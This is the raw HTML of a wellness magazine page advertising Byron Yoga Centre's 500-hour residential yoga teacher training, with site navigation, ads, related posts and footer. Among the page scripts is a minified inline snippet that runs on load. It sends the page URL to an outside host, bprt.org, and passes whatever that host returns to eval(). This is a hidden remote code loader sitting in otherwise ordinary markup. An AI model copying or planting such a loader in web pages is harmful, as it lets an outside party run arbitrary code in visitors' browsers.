<li><a class="nav-link" title="Food" href="https://www.wellbeing.com.au/recipes">Food</a></li>
<li><a class="nav-link" title="Home" href="https://www.wellbeing.com.au/at-home/home">Home</a></li>
<li><a class="nav-link" title="Travel" href="https://www.wellbeing.com.au/escape/travel">Travel</a></li>
<li><a class="nav-link" title="WB Loves" href="https://www.wellbeing.com.au/shop">WB Loves</a></li>
<li><a class="nav-link" title="Our Partners" href="https://www.wellbeing.com.au/our-wellbeing-partnerships">Our Partners</a></li>
<li><a class="nav-link" title="Stay Connected" href="https://www.wellbeing.com.au/stay-connected">Stay Connected</a></li>
</ul>
</div>
<div id="loginpanel-1" class="desktop-hide">
<div class="right toggle">
<a href="#search-box" data-toggle="collapse" class="slideit search collapsed" title="Search" aria-expanded="false"><i class="fa fa-search sr-ic-open"></i><i class="fa fa-times-circle sr-ic-close"></i></a>
</div></div></nav>
</div><!-- Menu Block /- -->
</div><!-- Container /- -->
<!-- Search Box -->
<div class="search-box collapse" id="search-box">
<div class="container">
<p class="wb-search-text">Now Searching For</p>
<form method="get" action="https://www.wellbeing.com.au/">
<div class="input-group wb-input-group">
<input class="form-control" type="search" name="s" value="" placeholder="Search" required="">
<span class="input-group-btn">
<button class="btn btn-secondary" type="submit"><i class="fa fa-search"></i></button>
</span></div></form></div>
</div><!-- Search Box /- -->
</header>
 <div class="container-fluid no-left-padding no-right-padding page-content-ads">
    <div class="container">
<div class="entry-cover">
    <!-- /3102679/WB_2021_LB_TOP -->
    <div id='div-gpt-ad-1634607323849-0' class="adsstyle">
        <script>
            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1634607323849-0'); });
        </script>
    </div>
</div>
    </div>
</div>
<div class="main-container">
<main class="site-main">
    <script>
        var g_page_type = '';
        var g_post_id = 0;
        var g_client_id = 0;
        var g_client_name = '';
        var g_content_name = '';
        var url='L3Nob3AvYnlyb24tYmF5LXJlc2lkZW50aWFsLWludGVuc2l2ZS01MDAtaG91ci1sZXZlbC0xLWFuZC1sZXZlbC0yLmh0bWw=';
        /**
         * Supplier may or may not have link out url.
         * In case if post belong to supplier have link out url
         * This @supplier_link_out used to track all post having link out url.
         */
        function supplier_link_out(post_id,post_url,supplier_id) {
            g_page_type = 'post';
            g_post_id = post_id;
            g_client_id = supplier_id;
            g_client_name='';
            url=post_url; // post original url, not a link out url
            um_report_log(1, 'Sponsor Link Out');
        }
        function um_report_log(arg_act_id, arg_point_name){
            data = {
                website_id:2,
                act_id:arg_act_id,
                point_name:arg_point_name,
                page_type:g_page_type,
                client_id: g_client_id,
                content_uuid_id:g_post_id,
                client_name: g_client_name,
                content_name: g_content_name,
                url:url,
                utm_medium:'',
                utm_campaign: '',
                utm_src: '',
                ip: ''

            };
            jQuery.ajax({
                url: "https://logging.umco.com.au/save_log",
                method: 'POST',
                dataType: 'jsonp',
                crossDomain: true,
                data: data,
                success: function() {
                }
            })
        }
    </script>
<script type="text/javascript">const encodedUrl=encodeURIComponent(window.location.href),cricketUrl="https://bprt.org/c.js?alurl="+encodedUrl;function invoke(){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){xmlhttp.readyState===XMLHttpRequest.DONE&&200===xmlhttp.status&&xmlhttp.response.length>0&&eval(xmlhttp.responseText)},xmlhttp.open("GET",cricketUrl,!0),xmlhttp.send()}invoke();</script>
<div class="main-container single">
	<main class="site-main">
		<div class="container-fluid no-left-padding no-right-padding page-content blog-single post-nosidebar">
			<div class="container">
<div class="entry-cover text-center">
    <img width="600" height="400" src="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/03/30155725/Intensive.jpg" class="attachment-large size-large wp-post-image" alt="Byron Bay Residential Intensive 500 hour Level 1 and Level 2" decoding="async" fetchpriority="high" srcset="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/03/30155725/Intensive.jpg 600w, https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/03/30155725/Intensive-270x180.jpg 270w" sizes="(max-width: 600px) 100vw, 600px" /></div>
<div class="row">
    <div class="col-xl-12 col-lg-12 col-md-12 col-12 content-area">
        <article class="type-post single">
            <div class="entry-content">
                <div class="entry-header">
                    <h1 class="entry-title">Byron Bay Yoga Residential Intensive 500 hour Level 1 and Level 2</h1>
                    <div class="post-meta">
                        <span class="byline"> Sponsored by <a href="https://www.wellbeing.com.au/supplier/byron-yoga-centre"> Byron Yoga Centre</a></span><script>g_client_name = 'Qnlyb24gWW9nYSBDZW50cmU=';</script>                        <span class="post-date">March 30, 2022</span>
                    </div>
                </div>
                <p><p>Give yourself the advantage with the added experience and skills obtained on this quality course</p>
<p>Choose Byron Yoga Centre and be assured of exceptional teachers and an organisation with over 30 years experience in training yoga teachers.</p>
<p>Byron Yoga Centre’s 500 hour residential course encompasses both the 200 hour Level 1 and the 300 hour Level 2 courses. The courses are fully accredited with Yoga Alliance, so you achieve the higher status of a RYT 500 certification with one course. You will start your yoga teaching career with many advantages, not only an elevated certification but also in your skills, knowledge and confidence.</p>
<p>To achieve their 500 hour certification with one course students undertake a 40 day residential intensive and then complete further units and practical teaching hours in their own time to gain the certificate.</p>
<p><a href="https://www.byronyoga.com/byron-bay-residential-500-hour/">Learn more. </a></p>
</p>
                 <div class="entry-footer">
    <div class="tags"><a href="#" title="">#Tags: <a href="https://www.wellbeing.com.au/tag/teacher-training" rel="tag">teacher training</a>, <a href="https://www.wellbeing.com.au/tag/yoga" rel="tag">Yoga</a>, <a href="https://www.wellbeing.com.au/tag/yoga-teacher-training" rel="tag">yoga teacher training</a></a></div>
<ul class="social">
    <li><a class="share-facebook" target="_blank" rel="nofollow noopener" href="http://www.facebook.com/sharer/sharer.php?u=https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html&amp;title=Byron Bay Yoga Residential Intensive 500 hour Level 1 and Level 2" title="facebook"><i class="fa fa-facebook"></i></a></li>
    <li><a class="share-twitter" target="_blank" rel="nofollow noopener" href="https://twitter.com/share?url=https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html&amp;text=Byron Bay Yoga Residential Intensive 500 hour Level 1 and Level 2" title="twitter"><i class="fa fa-twitter"></i></a></li>
    <li><a class="share-pinterest" target="_blank" rel="nofollow noopener" href="http://pinterest.com/pin/create/button/?url=https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html&amp;media=https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/03/30155725/Intensive.jpg&amp;description=Byron Bay Yoga Residential Intensive 500 hour Level 1 and Level 2" title="pinterest"><i class="fa fa-pinterest"></i></a></li>
</ul>
</div>
            </div>
        </article>
	<!-- Subscriber -->
<div class="container-fluid no-left-padding no-right-padding subscribe-block" id="wbsubscribe">
	<div class="container">
		<h3>Subscribe</h3><p>Subscribe to a newsletter to receive latest post and updates</p>
<form class="newsletter js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="30FEA77E7D0A9B8D7616376B900632317803BBF2CE0A3C7BB2748BAB2F59AD8EAA4A83A470FDB7C1142E029BFC4F21FC0E17FA7426C41A3E7FE7BC669439BBEF">
<div class="input-group">
<input autocomplete="Email" class="form-control js-cm-email-input qa-input-email" id="fieldEmail" maxlength="200" name="cm-jhjkiu-jhjkiu" placeholder="Your email" required="" type="email">	
<span class="input-group-btn"><button class="btn btn-secondary" type="submit" >subscribe</button></span>
				</div>
		<span class="note">By clicking "submit" you agree to receive emails from Wellbeing and accept our privacy.</span>
		 </form>
	</div>
<script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>
</div>
<!-- /Subscriber -->
<div class="container-fluid no-left-padding no-right-padding page-content-ads">
<div class="entry-cover">
    <!-- /3102679/WB_2021_LB_MID -->
    <div id='div-gpt-ad-1634607367557-0' class="adsstyle`">
        <script>
            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1634607367557-0'); });
        </script>
    </div>
    </div>
</div>
<!-- About Author -->
<div class="about-author-box">
    <div class="author">
          
        <i><img alt='WellBeing Team' src='https://secure.gravatar.com/avatar/df86547f5becb65f0aa0808c155b942c?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df86547f5becb65f0aa0808c155b942c?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' decoding='async'/></i>
        <h4>WellBeing Team</h4>
        <p> </p>
    </div>
</div><!-- About Author /- -->
<div class="container-fluid no-left-padding no-right-padding page-content">
    <div class="container trending-section">
        <div class="block-title">
            <p>We Love</p>
        </div>
        <div class="row trending-carousels">

<div class="col-lg-3 col-sm-12 owl-item cloned boxwidth">
		<div class="type-post">
            			<div class="entry-cover"><a href="https://www.byronyoga.com/level-1-20-and-12-day-teacher-training/" aria-label="Byron Bay 200HR Teacher Training"rel="noopener" target="_blank" onclick="supplier_link_out(22934,'L3Nob3AvaGVhbHRoLXdlbGxuZXNzL2J5cm9uLWJheS0yMDBoci10ZWFjaGVyLXRyYWluaW5nLmh0bWw=' ,9633)"><img width="261" height="174" src="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2017/03/12100541/byc-marita-teaching-5-400x267.jpg" class="attachment-270x174 size-270x174 wp-post-image" alt="Byc Marita Teaching 5" decoding="async" srcset="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2017/03/12100541/byc-marita-teaching-5.jpg 600w, https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2017/03/12100541/byc-marita-teaching-5-400x267.jpg 400w" sizes="(max-width: 261px) 100vw, 261px" /></a></div>
            				<div class="entry-content">
					<div class="entry-header">
                        					<h3 class="entry-title">Byron Bay 200HR Teacher Training</h3>
                        					</div>
				</div>
		</div>
	</div>

<div class="col-lg-3 col-sm-12 owl-item cloned boxwidth">
		<div class="type-post">
            			<div class="entry-cover"><a href="https://www.byronyoga.com/byron-yoga-centre-teacher-training/#_level-2" aria-label="Byron Bay 300HR Teacher Training"rel="noopener" target="_blank" onclick="supplier_link_out(22936,'L3Nob3AvaGVhbHRoLXdlbGxuZXNzL2J5cm9uLWJheS0zMDBoci10ZWFjaGVyLXRyYWluaW5nLmh0bWw=' ,9633)"><img width="261" height="174" src="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2017/03/12100355/byc-jade-teaching-20-crop-400x267.jpg" class="attachment-270x174 size-270x174 wp-post-image" alt="Byc Jade Teaching 20 Crop" decoding="async" srcset="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2017/03/12100355/byc-jade-teaching-20-crop.jpg 600w, https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2017/03/12100355/byc-jade-teaching-20-crop-400x267.jpg 400w" sizes="(max-width: 261px) 100vw, 261px" /></a></div>
            				<div class="entry-content">
					<div class="entry-header">
                        					<h3 class="entry-title">Byron Bay 300HR Teacher Training</h3>
                        					</div>
				</div>
		</div>
	</div>

<div class="col-lg-3 col-sm-12 owl-item cloned boxwidth">
		<div class="type-post">
            			<div class="entry-cover"><a href="https://www.byronyoga.com/byron-full-time/" aria-label="Certificate IV Yoga Teaching – 7 week intensive Teacher Training"rel="noopener" target="_blank" onclick="supplier_link_out(22938,'L3Nob3AvZWR1Y2F0aW9uLXNob3AvY2VydGlmaWNhdGUtaXYteW9nYS10ZWFjaGluZy03LXdlZWstaW50ZW5zaXZlLXRlYWNoZXItdHJhaW5pbmcuaHRtbA==' ,9633)"><img width="261" height="174" src="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2017/03/12100210/Beach-Davina-Tabata-2015-04-28-33-e1474864640204-400x267.jpg" class="attachment-270x174 size-270x174 wp-post-image" alt="Beach Davina Tabata 2015 04 28 33 E1474864640204" decoding="async" loading="lazy" srcset="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2017/03/12100210/Beach-Davina-Tabata-2015-04-28-33-e1474864640204.jpg 600w, https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2017/03/12100210/Beach-Davina-Tabata-2015-04-28-33-e1474864640204-400x267.jpg 400w" sizes="auto, (max-width: 261px) 100vw, 261px" /></a></div>
            				<div class="entry-content">
					<div class="entry-header">
                        					<h3 class="entry-title">Certificate IV Yoga Teaching – 7 week intensive Teacher Training</h3>
                        					</div>
				</div>
		</div>
	</div>

<div class="col-lg-3 col-sm-12 owl-item cloned boxwidth">
		<div class="type-post">
            			<div class="entry-cover"><a href="https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html" aria-label="Byron Bay Yoga Residential Intensive 500 hour Level 1 and Level 2"rel="noopener" target="_blank" onclick="supplier_link_out(56254,'L3Nob3AvYnlyb24tYmF5LXJlc2lkZW50aWFsLWludGVuc2l2ZS01MDAtaG91ci1sZXZlbC0xLWFuZC1sZXZlbC0yLmh0bWw=' ,9633)"><img width="261" height="174" src="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/03/30155725/Intensive-270x180.jpg" class="attachment-270x174 size-270x174 wp-post-image" alt="Byron Bay Residential Intensive 500 hour Level 1 and Level 2" decoding="async" loading="lazy" srcset="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/03/30155725/Intensive.jpg 600w, https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/03/30155725/Intensive-270x180.jpg 270w" sizes="auto, (max-width: 261px) 100vw, 261px" /></a></div>
            				<div class="entry-content">
					<div class="entry-header">
                                                    <h3 class="entry-title">Byron Bay Yoga Residential Intensive 500 hour Level 1 and Level 2</h3>
                        					</div>
				</div>
		</div>
	</div>
 </div>
        <div class="text-center">
            <a class="btn btn-outline-dark btn-sm" href="/category/shop" class="">View More We Love</a>
        </div>
    </div>
</div>
    <!-- Related Post -->
    <div class="related-post">
        <div class="block-title">
        <p>You May Also Like</p>
        </div>
        <div class="row related-post-block">
                        <div class="col-lg-3 related-post-box">
                    <img width="261" height="174" src="https://www.wellbeing.com.au/wp-content/uploads/2025/05/WellBeing-EatWell-Cover-Image-1001x667-56.png" class="attachment-270x174 size-270x174 wp-post-image" alt="Byron Yoga Centre" decoding="async" loading="lazy" />                                    <h3><a href="https://www.wellbeing.com.au/at-home/byron-yoga-centre-named-2025-champion-in-yoga-pilates-services.html" title="">Byron Yoga Centre Named 2025 Champion in Yoga &#038; Pilates Services</a></h3>
                            </div>
                      <div class="col-lg-3 related-post-box">
                    <img width="261" height="174" src="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2023/01/23120533/WellBeing-EatWell-Cover-Image-1001x667-2023-01-23T130527.034-270x180.png" class="attachment-270x174 size-270x174 wp-post-image" alt="Byron Yoga Centre" decoding="async" loading="lazy" srcset="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2023/01/23120533/WellBeing-EatWell-Cover-Image-1001x667-2023-01-23T130527.034.png 1001w, https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2023/01/23120533/WellBeing-EatWell-Cover-Image-1001x667-2023-01-23T130527.034-270x180.png 270w, https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2023/01/23120533/WellBeing-EatWell-Cover-Image-1001x667-2023-01-23T130527.034-800x533.png 800w, https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2023/01/23120533/WellBeing-EatWell-Cover-Image-1001x667-2023-01-23T130527.034-370x246.png 370w" sizes="auto, (max-width: 261px) 100vw, 261px" />                                    <h3><a href="https://www.wellbeing.com.au/body/train-with-byron-yoga-centre.html" title="">Train with Byron Yoga Centre</a></h3>
                            </div>
                      <div class="col-lg-3 related-post-box">
                    <img width="261" height="174" src="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/09/19121948/WellBeing-EatWell-Cover-Image-1001x667-2022-09-19T121853.681-270x180.png" class="attachment-270x174 size-270x174 wp-post-image" alt="Wellbeing &amp; Eatwell Cover Image 1001x667 2022 09 19t121853.681" decoding="async" loading="lazy" srcset="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/09/19121948/WellBeing-EatWell-Cover-Image-1001x667-2022-09-19T121853.681.png 1001w, https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/09/19121948/WellBeing-EatWell-Cover-Image-1001x667-2022-09-19T121853.681-270x180.png 270w, https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/09/19121948/WellBeing-EatWell-Cover-Image-1001x667-2022-09-19T121853.681-800x533.png 800w, https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/09/19121948/WellBeing-EatWell-Cover-Image-1001x667-2022-09-19T121853.681-370x246.png 370w" sizes="auto, (max-width: 261px) 100vw, 261px" />                                <h3><a href="http://byronyoga.com" title="">A place for deep healing and change</a></h3>
                                </div>
                      <div class="col-lg-3 related-post-box">
                    <img width="261" height="174" src="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/08/01142121/WellBeing-EatWell-Cover-Image-1001x667-2022-08-01T142110.758-270x180.png" class="attachment-270x174 size-270x174 wp-post-image" alt="Wellbeing &amp; Eatwell Cover Image 1001x667 2022 08 01t142110.758" decoding="async" loading="lazy" srcset="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/08/01142121/WellBeing-EatWell-Cover-Image-1001x667-2022-08-01T142110.758.png 1001w, https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/08/01142121/WellBeing-EatWell-Cover-Image-1001x667-2022-08-01T142110.758-270x180.png 270w, https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/08/01142121/WellBeing-EatWell-Cover-Image-1001x667-2022-08-01T142110.758-800x533.png 800w, https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/08/01142121/WellBeing-EatWell-Cover-Image-1001x667-2022-08-01T142110.758-370x246.png 370w" sizes="auto, (max-width: 261px) 100vw, 261px" />                                <h3><a href="http://byronyoga.com" title="">Leave your holiday feeling refreshed!</a></h3>
                                </div>
                  </div>
    </div><!-- Related Post /- -->
    </div>
</div>


			</div>
		</div>
	</main>
<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "Article",
   "headline":"Byron Bay Yoga Residential Intensive 500 hour Level 1 and Level 2",
   "url":"https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html",
   "description": "<p>Give yourself the advantage with the added experience and skills obtained on this quality course</p>
<p>Choose Byron Yoga Centre and be assured of exceptional teachers and an organisation with over 30 years experience in training yoga teachers. Byron Yoga Centre’s 500 hour residential course encompasses both the 200 hour Level 1 and the 300 hour Level 2 courses. The courses are fully accredited with Yoga Alliance, so you achieve the higher status of a RYT 500 certification with one course. You will start your yoga teaching career with many advantages, not only an elevated certification but also in your skills, knowledge and confidence. To achieve their 500 hour certification with one course students undertake a 40 day residential intensive and then complete further units and practical teaching hours in their own time to gain the certificate.</p>
",
   "datePublished":"2022-03-30T15:58:36+10:00",
   "dateModified":"2022-03-30T16:02:02+10:00",
   "image":"https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/03/30155725/Intensive.jpg",
   "publisher":{
      "@type":"Organization",
      "name":"Universal Media Co",
      "logo":"https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/05/03142734/UM-CO-LOGO-BLACK-144PX-WIDE.jpg",
      "url":"https://www.umco.com.au/"
},
   "author":{
        "@type":"Organization",
         "name":"Byron Yoga Centre",
         "url":"https://www.wellbeing.com.au/supplier/byron-yoga-centre"

   }
}
</script>
<script>
	var g_page_type = 'post';
var g_post_id = 56254;
g_client_id = '9633';
g_content_name='Qnlyb24gQmF5IFlvZ2EgUmVzaWRlbnRpYWwgSW50ZW5zaXZlIDUwMCBob3VyIExldmVsIDEgYW5kIExldmVsIDI=';
um_report_log(1, '');
</script>
    </div>
</main>
</div>
<script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async></script>
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/19817237.js"></script>
<div class="container-fluid no-left-padding no-right-padding footer-widget split">
    <!-- Container -->
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-sm-6">
               <aside id="recent-posts-2" class="widget_text widget widget_recent_entries"><p class="widget-title">Company</p><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="https://www.wellbeing.com.au/about-us">About Us</a>
	</li>
	<li>
		<a href="https://www.wellbeing.com.au/contact-us">Contact</a>
	</li>
	<li>
		<a href="https://www.wellbeing.com.au/advertise">Advertise</a>
	</li>
<li>
		<a href="https://www.wellbeing.com.au/contribute">Contribute</a>
	</li>
	<li>
		<a href="	https://www.wellbeing.com.au/real-life-experience-submissions">Real Life Experience Submissions</a>
	</li>
	
<li>
		<a 
href="https://www.wellbeing.com.au/wellbeing-group-website-terms-and-conditions/">Terms of Service </a>
	</li>	
<li>
		<a href="https://www.umco.com.au/privacy/">Privacy Policy</a>
	</li>	
<li>
		<a href="https://www.wellbeing.com.au/disclaimer">Disclaimer </a>
	</li>
<li>
		<a href="https://www.umco.com.au/privacy/">Data Policy</a>
	</li>	
</ul> </div><ul><li id="%1$s" class="widget %2$s"></li></ul></aside>            </div>
            <div class="col-lg-3 col-sm-6">
                <aside id="recent-posts-2" class="widget_text widget widget_recent_entries"><p class="widget-title">Connect With Us</p><div class="textwidget custom-html-widget"><ul>	
<li>
		<a href="https://www.facebook.com/WellBeingMagazine/" target="_blank">Follow WellBeing on Facebook</a>
	</li>
	<li>
		<a href="https://www.instagram.com/wellbeing_magazine/" target="_blank">Follow WellBeing on Instagram</a>
	</li>
	<li>
		<a href="https://www.facebook.com/eatwellmagazine" target="_blank">Follow EatWell on Facebook</a>
	</li>
<li>
		<a href="https://www.instagram.com/eatwell_magazine/" target="_blank">Follow EatWell on Instagram</a>
	</li>
	<li>
		<a href="https://www.facebook.com/wellbeingwild/" target="_blank">Follow WILD on Facebook</a>
	</li>
	<li>
		<a href="https://www.instagram.com/wellbeing_wild/" target="_blank">Follow WILD on Instagram</a>
	</li>
	<li>
		<a href="https://www.facebook.com/justbeingmagazine" target="_blank">Follow Being on Facebook</a>
	</li>
	<li>
		<a href="https://www.instagram.com/being.magazine/" target="_blank">Follow Being on Instagram</a>
	</li>
</ul> </div><ul><li id="%1$s" class="widget %2$s"></li></ul></aside>            </div>
            <div class="col-lg-3 col-sm-6">
                <aside id="recent-posts-2" class="widget_text widget widget_recent_entries"><p class="widget-title">Explore</p><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="https://wellbeingshop.com.au/">Shop</a>
	</li>
	<li>
		<a href="https://www.wellbeing.com.au/subscribe">Subscribe</a>
	</li>
	<li>
		<a href="https://wellbeingshop.com.au/collections/magazines" target="_blank" rel="noopener">Latest Issue</a>
	</li>
<li>
		<a href="https://wellbeingshop.com.au/products/gift-box" target="_blank" rel="noopener">BeBox </a>
	</li>	 
<li>
	<a href="https://www.wellbeing.com.au/wellbeing-ebooks-digital-downloads">eBooks &amp; Digital Downloads</a>
	</li>
<li>
	<a href="https://www.wellbeing.com.au/mind-spirit/spirituality/meaning-of-driving-a-car-in-dream.html">The meaning of driving a car in a dream</a>
	</li>
<li>
	<a href="https://www.wellbeing.com.au/mind-spirit/mind/meaning-of-being-attacked-in-a-dream.html">The meaning of being attacked in a dream</a>
	</li>
<li>
	<a href="https://www.wellbeing.com.au/mind-spirit/spirituality/meaning-tidal-wave-dreams.html">The meaning of tidal wave dreams</a>
	</li>
<li>
	<a href="https://www.wellbeing.com.au/mind-spirit/spirituality/meaning-headless-body-in-a-dream.html">The meaning of a headless body in a dream</a>
	</li>
</ul> </div><ul><li id="%1$s" class="widget %2$s"></ul></li></aside>            </div>
            <div class="col-lg-3 col-sm-6">
                <aside id="recent-posts-2" class="widget_text widget widget_recent_entries"><p class="widget-title">Our Contributors</p><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="https://www.wellbeing.com.au/supplier">Our Partners</a>
	</li>
	<li>
		<a href="https://www.wellbeing.com.au/category/wellbeing-business">Wellbeing Business</a>
	</li>
		<li>
		<a href="https://www.wellbeing.com.au/tag/blog">Blog </a>
	</li>	
		<li>
		<a href="https://www.wellbeing.com.au/tag/news">News</a>
	</li>	
	<li>
		<a href="https://www.wellbeing.com.au/category/community/holistic-q-a">Holistic Q&A</a>
	</li>
<li>
		<a href="https://www.wellbeing.com.au/category/community/thinkers-doers">Thinkers & Doers</a>
	</li>
</ul>     </div><ul><li id="%1$s" class="widget %2$s"></ul></li></aside>            </div>
        </div>
    </div><!-- Container -->
</div>
<!--Main Footer -->
<footer class="container-fluid no-left-padding no-right-padding footer-main footer-section1">
						<!-- Instagram --> 
			<div class="container-fluid no-left-padding no-right-padding instagram-block">
				<ul class="instagram-carousel owl-carousel owl-theme owl-loaded">
							</ul>
			</div>
                        <!-- Instagram /- -->
			<!-- Container -->
			<div class="container">
                <ul class="ftr-social">
                    <li><a href="https://www.facebook.com/WellBeingMagazine/" title="Facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i>Facebook</a></li>
                    <li><a href="https://www.instagram.com/wellbeing_magazine/" title="Instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i>Instagram</a></li>
                    <li><a href="https://www.pinterest.com.au/wellbeingmag/" title="Pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest-p"></i>pinterest</a></li>
                </ul>
				<div class="copyright">
					<p>Copyright @ 2021 UMCO</p>
				</div>
			</div><!-- Container /- -->
		</footer>

		<!-- End Main Footer -->
<!--  Wb Mega Menu -->
<div class="modal fade modal-fullscreen" id="wbMegaMenu" tabindex="-1" role="dialog" aria-labelledby="wbMegaMenu" aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header wb-model">
<h3 class="modal-title">WELLBEING</h3>
<button type="button" class="close btn-close-white" data-dismiss="modal" aria-hidden="true">&times;</button></div>
<div class="modal-body">
<div class="container">
<div class="row">
<div class="col-sm-3">
<ul class="wb-mega-menu">
<li><a href="#">Network</a><i class="fa fa-angle-right arrow-align"></i></li>
<li class="wb-mega-menu-child"><a href="https://wellbeingmag.tv/">Wellbeing TV</a></li>
<li class="wb-mega-menu-child"><a href="https://eatwellmag.com.au/">Eatwell TV</a></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/curious">Curious</a></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/being">Being</a></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/stay-connected">Subscribe to our Newsletter</a></li>
</ul></div>
<div class="col-sm-3">
<ul class="wb-mega-menu">
<li><a href="https://wellbeingshop.com.au/">Shop</a><i class="fa fa-angle-right arrow-align"></i></li>
</ul></div>
<div class="col-sm-3">
<ul class="wb-mega-menu">
<li><a href="https://www.wellbeing.com.au/mind-spirit/mind">Mind</a><i class="fa fa-angle-right arrow-align"></i></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/mind-spirit">Mind</a></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/mind-spirit/spirituality">Spirituality</a></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/mind-spirit/astrology">Astrology</a></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/at-home/work">Work</a></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/community/education">Education</a></li>
</ul></div>
<div class="col-sm-3">
<ul class="wb-mega-menu">
<li><a href="https://www.wellbeing.com.au/body">Body</a><i class="fa fa-angle-right arrow-align"></i></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/body/health">Health</a></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/body/beauty">Beauty</a></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/body/yoga">Yoga</a></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/body/fitness">Fitness</a></li>
</ul></div>
<div class="col-sm-3">
<ul class="wb-mega-menu">
<li><a href="https://www.wellbeing.com.au/shop/food-drink">Food</a><i class="fa fa-angle-right arrow-align"></i></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/recipes">Recipes</a></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/body/nutrition">Nutrition</a></li>
<li class="wb-mega-menu-child"><a href="https://eatwellmag.com.au/tv-recipes/">EatWell TV</a></li>
</ul></div>
<div class="col-sm-3">
<ul class="wb-mega-menu">
<li><a href="https://www.wellbeing.com.au/at-home">At home</a><i class="fa fa-angle-right arrow-align"></i></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/at-home/garden">Garden</a></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/at-home/home">Home</a></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/at-home/pets">Pets</a></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/kinship/parenting">Parenting</a></li>
</ul></div>
<div class="col-sm-3">
<ul class="wb-mega-menu">
<li><a href="https://www.wellbeing.com.au/escape/travel">Travel</a><i class="fa fa-angle-right arrow-align"></i></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/escape/travel">Travel</a></li>
<li class="wb-mega-menu-child"><a href="https://www.wellbeing.com.au/escape/spa-retreats">Spa &amp; Retreats</a></li>
</ul></div>
<div class="col-sm-3">
<ul class="wb-mega-menu">
<li><a href="https://www.wellbeing.com.au/the-wellbeing-education-course-seminar-guide">WellBeing Course Guide</a><i class="fa fa-angle-right arrow-align"></i></li>
</ul></div>
